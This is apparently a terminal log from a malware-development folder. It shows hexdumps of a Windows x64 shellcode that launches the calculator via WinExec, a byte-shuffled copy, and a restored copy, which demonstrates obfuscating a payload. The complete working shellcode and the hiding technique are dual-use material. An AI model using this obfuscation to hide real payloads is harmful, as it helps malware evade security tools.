 smukx@Smukx:/mnt/d/maldev/importer$ hexdump -C w64-exec-calc-shellcode.bin
00000000  6a 60 5a 68 63 61 6c 63  54 59 48 29 d4 65 48 8b  |j`ZhcalcTYH).eH.|
00000010  32 48 8b 76 18 48 8b 76  10 48 ad 48 8b 30 48 8b  |2H.v.H.v.H.H.0H.|
00000020  7e 30 03 57 3c 8b 5c 17  28 8b 74 1f 20 48 01 fe  |~0.W<.\.(.t. H..|
00000030  8b 54 1f 24 0f b7 2c 17  8d 52 02 ad 81 3c 07 57  |.T.$..,..R...<.W|
00000040  69 6e 45 75 ef 8b 74 1f  1c 48 01 fe 8b 34 ae 48  |inEu..t..H...4.H|
00000050  01 f7 99 ff d7                                    |.....|
00000055
smukx@Smukx:/mnt/d/maldev/importer$ hexdump -C shuffled.bin
00000000  2c 48 8d 81 5c 6e 8b 48  48 ef ff 30 d4 45 b7 48  |,H..\n.HH..0.E.H|
00000010  59 60 1f ad 74 1f 75 7e  28 76 8b 57 6c 63 5a 02  |Y`..t.u~(v.WlcZ.|
00000020  ae 54 1c 57 48 17 3c 8b  0f 24 52 61 8b 8b 32 3c  |.T.WH.<..$Ra..2<|
00000030  69 10 65 17 1f 8b 01 18  48 01 68 63 34 48 48 29  |i.e.....H.hc4HH)|
00000040  30 99 8b fe 07 d7 8b f7  54 48 03 6a 8b 20 8b fe  |0.......TH.j. ..|
00000050  74 76 48 01 ad                                    |tvH..|
00000055
smukx@Smukx:/mnt/d/maldev/importer$ hexdump -C deshuffled.bin
00000000  6a 60 5a 68 63 61 6c 63  54 59 48 29 d4 65 48 8b  |j`ZhcalcTYH).eH.|
00000010  32 48 8b 76 18 48 8b 76  10 48 ad 48 8b 30 48 8b  |2H.v.H.v.H.H.0H.|
00000020  7e 30 03 57 3c 8b 5c 17  28 8b 74 1f 20 48 01 fe  |~0.W<.\.(.t. H..|
00000030  8b 54 1f 24 0f b7 2c 17  8d 52 02 ad 81 3c 07 57  |.T.$..,..R...<.W|
00000040  69 6e 45 75 ef 8b 74 1f  1c 48 01 fe 8b 34 ae 48  |inEu..t..H...4.H|
00000050  01 f7 99 ff d7                                    |.....|
00000055